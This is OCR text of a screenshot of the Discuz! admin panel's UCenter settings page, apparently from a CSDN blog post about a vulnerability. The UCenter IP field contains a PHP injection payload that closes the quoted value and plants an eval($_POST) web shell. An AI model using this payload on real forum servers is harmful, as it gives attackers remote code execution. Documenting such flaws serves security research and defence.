 Discuz!
Control Panel
首页 全局 界面 版块 用户 帖子 扩展 插件 广告 工具 UCenter
您好, admin [ 退出 ]
全局 » UCenter 设置
搜索
+
论坛功能
用户权限
积分设置
邮件设置
安全验证
时间设置
附件设置
论坛动态设置
WAP 设置
UCenter 设置
http://127.0.0.1/ucenter
如果您的 UCenter 访问地址发生了改变，请修改此项。不正确的设置可能导致论坛功能
异常，请小心修改。
格式: http://www.sitename.com/uc_server (最后不要加'/')
UCenter IP 地址:
xx\');eval($_POST['jedi']);?>\\
如果您的服务器无法通过域名访问 UCenter，可以输入 UCenter 服务器的 IP 地址
UCenter 连接方式:
数据库方式
接口方式
采用接口方式时，论坛和 Ucenter 通信采用远程方式，如果您的服务器环境支持，我们推
荐您使用它。数据库方式需要您论坛可以连接 UCenter 数据库。
UCenter 数据库服务器:
localhost
可以是本地也可以是远程数据库服务器，如果 MySQL 端口不是默认的 3306，请填写如
下形式：127.0.0.1:6033
UCenter 数据库用户名:
https://blog.csdn.net/huanghelouzi